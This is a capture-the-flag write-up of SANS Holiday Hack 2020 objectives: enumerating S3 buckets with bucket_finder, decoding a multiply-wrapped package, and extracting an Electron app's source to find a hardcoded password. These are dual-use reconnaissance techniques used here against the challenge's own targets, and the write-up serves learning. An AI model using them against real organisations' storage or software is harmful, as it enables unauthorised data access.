
2 - investigate s3 bucket
When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.
Talking to Shinny Upatree, we get (after solving the terminal next to the challenge):
Say, we’ve been having an issue with an Amazon S3 bucket.
Do you think you could help find Santa’s package file?
Jeepers, it seems there’s always a leaky bucket in the news. You’d think we could find our own files!
Digininja has a great guide, if you’re new to S3 searching.
He even released a tool for the task - what a guy!
The package wrapper Santa used is reversible, but it may take you some trying.
Great, so get a file from S3, and have a look at it? The opening terminal for this challenge looked like this.
A directory called bucket_finder contained Bucket Finder by @digininja pre-setup with a wordlist. Running it gave:
elf@cb4ef197f1c4:~/bucket_finder$ ./bucket_finder.rb wordlist
http://s3.amazonaws.com/kringlecastle
Bucket found but access denied: kringlecastle
http://s3.amazonaws.com/wrapper
Bucket found but access denied: wrapper
http://s3.amazonaws.com/santa
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
        Bucket found but access denied: santa
I was stumped for a while on this one. Most of my attempts was me messing with permutations of the words in the provided word list (I figured those bucket names were generic and surely they were taken before Kringlecon 3), until I noticed the wrapper3000 hint, and added that to the word list.
elf@cb4ef197f1c4:~/bucket_finder$ ./bucket_finder.rb -d wordlist
http://s3.amazonaws.com/kringlecastle
Bucket found but access denied: kringlecastle
http://s3.amazonaws.com/wrapper
Bucket found but access denied: wrapper
http://s3.amazonaws.com/santa
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
        Bucket found but access denied: santa
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
Adding -d to bucket_finder.rb will also download files found in the bucket, which in this case meant that we got the file called package. If we were to cat package to see what’s inside, we’ll find a base64 string.
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$ cat package
UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQudGFyLmJ6MlVUCQADoBfKX6AX
yl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBxDwf/xe0gQAAAgwAVmkYRTKe1PVM9U0
ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA0eo9IaHqBkxw2YZK2NUASOegDIzwMXMHBCFAC
gIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLtPN15oADL
e80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWtnNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6YgyjX0eE0IsCbj
cBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst2QedSxZ851ce
DQexsLsJ3C89Z/gQ6Xn6KBKqFsKyTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNPxHJFqJ3t32Vjgn
/OGdQJiIHv4u5IpwoSG0lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAAAKSBAAAAAHBhY2th
Z2UudHh0LloueHoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAAEAAQBiAAAA9QEAAAAA
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$
Easy, the next step was to base64 decode the file ofc.

That resulted in a bunch of nonprintable characters, but, it was possible to make out that this could be a zipfile based on some familiar strings in the output. You could confirm that using the file command as well.
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$ cat package | base64 -d | file -
/dev/stdin: Zip archive data, at least v1.0 to extract
Great! So let’s redirect the decoding to a file and unzip it!
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$ cat package | base64 -d > package.zip
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$ unzip package.zip
Archive:  package.zip
 extracting: package.txt.Z.xz.xxd.tar.bz2
elf@cb4ef197f1c4:~/bucket_finder/wrapper3000$ ls -l
total 12
-rw-r--r-- 1 elf elf 829 Dec 30 15:44 package
-rw-r--r-- 1 elf elf 415 Dec  4 11:04 package.txt.Z.xz.xxd.tar.bz2
-rw-r--r-- 1 elf elf 621 Dec 30 15:50 package.zip
Given all of the file extensions the resultant file has, by now we should know why this is called package. Solving this from here should be mostly trivial, repeating the same process we have been following to unpack/decompress the relevant format.
I copied over the base64 found in package to my computer, and wrote a one-liner to get to the final message.
$ cat package | base64 -D | funzip | tar -zxOf - | xxd -r - | unxz - | uncompress -
North Pole: The Frostiest Place on Earth
3 - point-of-sale password recovery
Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What’s the password?
After completing the linux primer terminal challenge, some hints one how to solve this one is given.
Opening the challenge we get a link to download an executable at https://download.holidayhackchallenge.com/2020/santa-shop/santa-shop.exe.
I took this file and ran it on a Windows VM, which installed what looked like an Electron application and presented me with the password screen the challenge referred to. The hint we get from the terminal challenge tells us that it is possible to extract JavaScript source code for electron apps using a utility called asar. More specifically, this utility can read the archive format for .asar files, and we have to get that from the Point-of-Sale application.
To get the file, open the task manager after running santa-shop. Browse to the “Details” tab and search for the santa-shop.exe process. Right click any of the few and hit “Open file location”.

Next, open the resources/ directory where you will find a file called app.asar. I copied this to my host.
The next steps are to extract the contents of this file. One of the hints you get suggests that you do this with npm install -g asar, however, I did it without the -g flag. I don’t like node in general, and having stuff in my global node_modules is not something I like either. Instead, I installed it with npm install asar which created a node_modules folder in my current working directory. Then, to run asar I use a utility called npx, meaning I can invoke a locally installed instance of asar with npx asar.
Great, with app.asar ready, the next step is to extract it with npx asar extract app.asar src. This will leave the contents of the archive in the src/ directory. Then, to solve this challenge, simply grep for password, ignoring case.

Notice the SANTA_PASSWORD constant.
4 - operate the santavator
This objective did not really give you a lot to work with directly.
Talk to Pepper Minstix in the entryway to get some hints about the Santavator.

Pepper was our unescape tmux challenge elf, so after you finished that you’d get some hints on how to operate the Santavator. Basically, you’d pick up stuff lying around, including an all-important elevator key, pop open the button’s panel and “tweak” the internals to make the buttons usable. The idea was to get the light particle source split up so that each coloured section would get enough particles to light up the section.
Unfortunately I have no idea where I picked most of the stuff I got such as nuts, lights and the key, but, you should be able to spot them lying around on the ground on the map pretty easily. Just walk around a bit and explore the rooms.
